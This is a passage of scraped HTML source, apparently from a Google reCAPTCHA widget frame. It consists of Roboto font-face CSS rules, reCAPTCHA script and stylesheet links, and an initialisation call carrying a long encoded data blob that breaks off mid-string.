  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="teFlaWXSTdssi-n2as37lA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="teFlaWXSTdssi-n2as37lA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="teFlaWXSTdssi-n2as37lA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22bVtVw74Rwow6wr7DlcKow7fDlXBgw7EKw7fDrB07RcOVwpx/V8KfIkbCgjDDsEowasKfTXbCsRJkOMKNOsKNw4jCgQTDqEQXwqEEwql7w7Nkw6fDjMO1w6/DoMKFfBfDpSA2U1hBFxInwrpfwokLwq1Gw5teLh7CtiHCj8K0wosiw5liw4fCuFQAw4bCoxnDm8Kaw4jCrkrDqSDCuMOdFQ9XM8OHw69pwqjCtcODwoEtwrZbw7ExSMOVwo/Dq8KAJEDCkMOnwpEfw5rDmQA8w6rDn8KaMkQzVznCsDNoSsOFW2nDrMKQwqzCuRXCm8OYw7DCvcKowpIrRMKUZ8KjAcOZwqrDg3h2wpRXwp/Ct2kdOMKaZ8KvVijCsFQjJsKVwpnDhsOrHiUsPU3ClVXCvnbCt2QkO8ODRsOlV03CqGTDqR7Dp2HDmMOXZcOCwqLCmMO9wrV4HCzDj8OSMsOlwpHCs8KOOMK/RRVHeEDDvMOzD8O/OXwyw7xxw6HDtTo/w4vDlsK+wrk+w5ogan4pDjFKwpphwqnClWU7cMKJw6rCrSQJPArDiBZPAMKBV8OJfwjDscOGwpAeEcKVLghNw7Ezw5rDp8OKBQPDu1fDjcKAC3gAw4DCn8Kfw5vCrcOwwqXCv1kswq/Ciz/Cq8OXFFtjXSkpwpzCicOkw7nCr8KCw4E9Wx5zW0UWwpPCn1vDtlrCqcOUw4vDlsKQZWjDklrCssOUw4rDr8KkwoEqKwXClhoyGiDCv8O6GHvCk3LCkcOBwr3CgGMjeQVow77DoULCmAhHAkVmw5TDjD1/[base64]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[base64]/e8KTF8K7XG4GdQ/[base64]/DhsOEZMOiOlIRwpAkwp7Cu8K2wrTCtMKQw6zChcKVwrB1w41hPQo2wqAAQsOlw6vCqi5JMhwMTsOYwpzDncOaFWnCqEDDtC5eGMKDw4PDgcKew5XCg2U1worCgsOcccO1wo8lMQHCsMOodRs3w5vDsFfDnWVTwolLF1NPaEPDm2/Cq8KjHgfDssKywpkCT8OwwrjCn8Ocw5/CnMKiwqnCmjHCqnXCoMK7aVfCm8KYWlnDgsKNwqbCqW3DmMKXOy3CqMK3TMKbwpLDk1LDoy5iw58MBkvCmsKBM8KjZsOwWcOMccKkwoBzB1bCshzCncKHA8Kfw4vDlQjCi3Atw73Dl8O8wp/CqsOlEhbCmcKuw4FJBgfCocKRIAJIe2DDu8KsTRMJMsKXPMKsZsKNw7jCi8OIacOwZMO9wpQ5T2HCusOnwqHCiMOcw5Mpwq7CoShBHsOZIhfCusOEeRV/[base64]/woQPeWrCsBPCs8KQwrPCoT81wrgGQsOBw6nCvsK2w6/[base64]/Q2MmRsKEXQ/CkcOfZFLDusO6ScK/SA/[base64]/Cv8KLwqXDksOgw4vDlsKZwrBrDlzDn8OMbcOjw6/CjC9rYcK7wpITfkfCj8KhwrLDuCXDrsKNMCrDkgfCmGttVsOvCB/Cr8Orw7EPwpfDlUM4C3EyB8OUwqQRTsKfw4cQTH/CtMKGVnPDo8Kew6ZWw4vDn8KFw6hwWTckw4fDpDJTw6lIXAEbw4bDtsKRw6/[base64]/DgsKlw57Dim87wpQnw5cow73Dhl/DjzXCjHXCt8OUGw3CtsO8wrPDm1t0wpQiMcO0wpRND8KkYsO/w5vCpMOtLRPDiMKew75Cw6w/[base64]/DiSERCcOOw7V4wqAWwqJSWmHCt8OwQEfDtsKHbsO2w4LDv2pHw4PCmyRWwpoxw4zDiQnCmcKRwqkBNMOVwqTDkcOJwoHChsKvwr0CJkTCrntzRMO+wq/[base64]/[base64]/w7HDgVXChDTCt8O3wq/Dp8KAw6Nqw47DicKPw67CmD1EDsKuwqnDqMK4w7QQQ8Ozw7XClsKawrd+U8O7AX/CokEKw7/CscOTLhjDgC93wr93UB8fUmbCgcKHWwcyw5lNw4cdaiJ9P1ISw6TCvsKEwrNTwociIEk5esKuAAZxFcKHwo3CicKqGcOWIsOvw6rCvsO2LcOjLMO9w4YdwrZjwpvCuMKJwrkMwrZIwobDqMKgD8KZYcK1Wi/[base64]/Ds8KgQcKCw50Qf8O3f8OwDxfChsODw7cLw5vCs2fDmD88QzHDjhgFwqzClC41TwfCvjHCo8ONFsKPw48LRQDDv8KHN3Irw4zChMOpw5bCnMKVZcOzwpN4a2fCkcOpM00aw67DmUbDkMKmwq/Du37DmTLCrsOwdRAxF8KXw4Q4JHLCuMKqwq4pNn7CkMKKdsKXPQ4qI8KccjgxB8Kid8OZY24aKcK6wrnDt8KBOMKNRyFcw7DDsSorw6HDlDTChsKgwoQFOVPCucKlWsKBDcOTccKQBHcRw6M1w6PCvw/DrsO5O3bChMKtwrLDmMKUb8KCJlUiNsKcw7rDniwtQlIvwqzDqMODI8O2b1M/[base64]/CgTLDlMKdwpF4wpIEwrkrN8KZwq1kw5hgD27CqMOkwqHCg8OOwp3CkcOnwrLDnmbCo8Kow5MCwrM+w5jDrmDClT/CtSAsS8O2w4low7TDnC/Do2vCmQsNK0zDvG/DgVwLw78qWGzCtsOQwrXDnMOcwrxLKMOiLsOmA8OFXMKxwqUlw58VLcOkw58jwq/[base64]/CnsKVw4VEwoDClgxJLHwRHEhFwoAfw4/[base64]/WUrCuMOjw6dowpTDk8KdwpPDgRRmw6geMH3DrjEgwqrCvz/Di2VcwrrDqnnDoQfCgMKOw5sEBcOUA8Kaw5rDncKZVWYYw7bCqsOpbDcyb8OESQzDvxknw7DDohFPYMOBw74PORzDuFE2w73Dl8ORwpcvwrxowp/DoMOywoZrCEbCtj04wrUww5/CsMOdT8K3w77DusK1CRV6w4EnFMO9BxfDvTQqWnvCjsKIYmjDmsKmw7fDrjRZwr3Cr8Oiw6IYw5LCqsOmw5fCrsOeAsK1exccS8OvwpQuRWvCjsO4wpfCrk/DucOpw4jCtsKjTEwWRx3Cq2vCiMKMRT7DtT7DlhHDm8OOw7FHwoFzw6XCt8K3wpjCmMK7b2LDrMKGw5xXH10kwoQ9McOGN8KUPcKJwoJPwqrDtMODw7JzD8KlwqTCqSQiwpXDlsOBWsKywogUdsOJYsKdAcO6d8Osw4DDuA/DnsKsL8KCeDnCtEXDumkxwolUw6vDnFLCilvCn8KfCsOzRVHDh8KoJcKZUsOdaDLDgcKsw6XDmUlTK8OHPMKaw47DkBHDncOcwpPCrsKbG8Knw5bChMKxw4rDkEpVO8KjbsK7CwYBH8K/YHjCjg/DpcKDIcKRSMKvw63ChcKHHjrDi8OvwqjDiDlEw5HDrn0bHsKDHBpGwrvDiCfDh8Ktw7XCiMOsw4kMCMONwq7DvsKNHcO9wocWwpjDhMKIwq7CrcKvDDUwwqNjenvCuX3Cs3bCjDjDt07DqMO9fQASw6HCiFnDsGcBTiXCqsOgE8ODwqHCu8K5OsOkw4rDpcO/[base64]/wr92w4BxI8OaenAqw5PCjgPDvMKHw6kqTVsOdljDpHPCtCIJw63DgR7CkMOvT0HCt8K1UGTClMKbDlpPw6TDucOTwrXDhMO7Jw8kS8KHw6N1NVlnw6MtPsOIasK/w6RyYcKtMyw0W8OiPMKTw5vCosOEw5wubMOOHxfCi8O9JhnCqsKmwrbCrGHCgsKuNwtfPsODwqXDrzEJwpzCicOIScO2woFxFcKvQ0PCiMKEwoDCjxTCsCE3wr8rb1pewpTCvQRkw4MUw5nCj8KJw5LDm8O0OnM+wpJPwr5BGMK6O27Chw/CkzhBw63CpcOYBMKoe2tLwrVNwqTCghBTRh8FLTJ5w4fCmMOVesKJwqXCrcKFc1gZCGxlHkDCphbDgsKcKn/DkcOjS8KbZcOqw688w5YswojCrmtrD8OHwo8NC8OHw5bCsMKPFsO/eEvCtcKqKVXCk8KmKsO8w7DDoH7ClMOVw7LDgGrCty7CmwjDjDc6w6kvw4g8FcO5wrswVixGwqPDjQzDm8OhYsK8MHvDr8KHw5XCtGUdwosCV8OQwqocw7JVJMKqccO0wrcPPXcYK8O3w6Fpd8KFw6LDvcOUI8KtO8Oxw4DCr0g6YgoYwpwsSUTDg3vDp2Vkw4/[base64]/wpvCqMOhwpnCt2vCiysYcMOHA8KpEMOmVcOAXMKpwoIzwp5tw4jDlMOmP2t/[base64]/Cky/Dt8OmwrA+OcOswrF4w7kDC3xQwqI7VcOzCTzDqMOjIMO3XcK3JcOpBcORV0DCo8OhScOcw4M6YCFzwr/DhVzDkizCnMOFXTzCqFIBwqwGFMKVwoFow7gdesO0FMOlElo8bQYGw54aw53DiwLDok0aw6nCtsO0bg0WYMOiw77CrUIlw6ozJ8Oww43CnMOKw5HClFfCgiBnZXsZfMKVAsKkQsKQT8KGwolAw7BRw6QmYMOEw6t/DcOBfDJwAMO3wpBrwqvCq0kRDhFIw54wwrHCohoJwofDu8O3FStYUcOvFw7Ckk/CnMOJfsKyJXPDq2vCjMOJXsKswrhkworCuMKQB37CtsOufEtDwoEvbxbDs2rDmijCjkfCvTRjwqsVwoxMw7JOwrEow6DCsMKrVsKURcOVwp/[base64]/CjXfCn8OZXlwdHsKRPWB5Y2DDh1NLC8Kcw7guYMOvVEnCkhMMLQHDlMKlw43DncKaw4rDuEDDrcK6XG7CoMOXw4fDjcKVw6ZHE0AVw69cfsKmwrx/wq0adsKZfxbDisOiw4vDqsOaw5bDsANxw6gaE8Ocw6/DiRfDo8OXA8OUw4Aew4sbw6AAwqlHbg3DsGIdw5c1UsOkw4A6EsKGY8OZEhtHw7jDmFTChRfCow3DjEbCmW/CgVYUDXvCmG/Dg2d9YsOOwpg1wrR/wqkVwqt0woJGSMOVdw/DinQiD8OEwrh1dTBaw7FCbcOywoljw4DCtMOIwp1qNcOUwplZHcKiwqHDjsKIwrXCm3BHwo7CsAs9B8KiF8KDX8Ogw6VTwrRlw6V5Un/Cj8KNFH/Co8KRLRd6w7DDjy4mPCjCrsO+w48vwpF4OiR/c8OKwpzDsW3ChMKbcMK7WMKdJcOFc1jCmsOCw43DqQQjw6TDj8KHwrrDl29uwpLCs8O8wphww5Q4w6XDsVdHBwLCk8KWG8O2w5wAw6/DkAzDsUgCw5gtw4jDrCDDqh